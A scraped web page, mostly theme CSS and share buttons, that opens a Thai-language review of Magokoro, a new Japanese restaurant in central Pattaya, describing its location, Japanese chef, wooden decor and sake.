.td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ipattaya.co%2Fmagokoro-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%258d%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259b%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%A1%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%B1%E0%B8%9A+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9AJapan+%40Magokoro+%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2&url=https%3A%2F%2Fwww.ipattaya.co%2Fmagokoro-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%258d%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259b%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2F&via=iPattaya+%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B9%84%E0%B8%AB%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/&amp;media=https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg&description=%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%A1%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%B1%E0%B8%9A+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9AJapan+%40Magokoro+%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%A1%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%B1%E0%B8%9A+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9AJapan+%40Magokoro+%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2 %0A%0A https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_21 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_21 .td-audio-player{font-size:12px}.tdi_21 .tdb-caption-text{margin:6px 0 0}.tdi_21:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-696x392.jpg" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy-747x420.jpg 747w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="dsc09403-copy"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_22 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_22" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-8099" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09435.jpg" alt="dsc09435" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09435-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" />ไม่ต้องบินไปไกลถึงญี่ปุ่นก็ได้ลิ้มรสอาหารญี่ปุ่นขนานแท้ ที่ร้านนี้เลยค่ะ <span style="color: #ff6600;">Magokoro</span> เป็นร้านอาหารญี่ปุ่นเปิดใหม่ สไตล์ต้นตำรับจากแดนปลาดิบ มีเชฟเป็นคนญี่ปุ่นแท้ๆ ให้เราได้สูดกลิ่นอายความเป็นญี่ปุ่นกันทั้งบรรยากาศและรสชาติอาหารกันแบบเต็มๆ ร้านนี้ตั้งอยู่บนถนนพัทยากลาง ร้านอยู่ฝั่งตรงข้ามสนามฟุตบอลหญ้าเทียมพัทยา ก่อนถึงซอยบัวขาว หรือสังเกตุร้านขายยาฟาสิโนก็ได้ค่ะร้านจะอยู่ข้างกันเลย แค่เห็นหน้าร้านก็มีความเชิญชวนขนาดนี้ เข้าไปลองกันเลยดีกว่า</p>
<p><img decoding="async" class="aligncenter size-full wp-image-8095" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09413.jpg" alt="dsc09413" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09413-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /><img decoding="async" class="aligncenter size-full wp-image-8097" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09418.jpg" alt="dsc09418" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09418-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" />เปิดประตูเข้าไปแล้ว บรรยากาศภายในร้านเหมือนอยู่ที่ญี่ปุ่นเลยค่ะ ที่นี่เน้นตกแต่งโดยใช้ไม้ ใช้ขวดโซจู หรือสาเกญี่ปุ่นต่างๆประดับไว้บนกำแพงอย่างมีสไตล์ ดูเรียบง่ายและแฝงด้วยความรู้สึกอบอุ่นใจอย่างบอกไม่ถูกค่ะ  ถ้าใครชอบดื่มสาเกญี่ปุ่นที่นี่มีให้สั่งดื่มด้วยนะคะ!</p>
